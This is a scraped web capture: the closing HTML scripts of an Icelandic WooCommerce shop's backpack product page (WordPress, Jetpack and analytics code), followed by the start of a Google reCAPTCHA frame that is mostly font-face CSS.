<script type="text/javascript" src="https://www.skyndi.is/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177767377","post":"370","tz":"0","srv":"www.skyndi.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177767377", "370" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_65e84c2200bb5b7cedce7e93cf66ce85","fragment_name":"wc_fragments_65e84c2200bb5b7cedce7e93cf66ce85","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.skyndi.is/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.skyndi.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.skyndi.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.skyndi.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177767377,"store_id":"a5ff754b-bc0d-44c6-8685-8e446240a27c","ui":null,"url":"https://www.skyndi.is","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"Atlantic/Reykjavik","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":370,"pn":"Bakpoki RipStop Polyester","pc":"Afsl\u00e1ttur/\u00datsala/T\u00f3mar t\u00f6skur","pp":"2190","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Vefverslun","Sj\u00fakrat\u00f6skur","T\u00f3mar t\u00f6skur","Bakpoki RipStop Polyester"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc&co=aHR0cHM6Ly93d3cuc2t5bmRpLmlzOjQ0Mw..&hl=is&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=zdhzuiw96kw8
body_size: 49304
content:
<!DOCTYPE HTML><html dir="ltr" lang="is"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
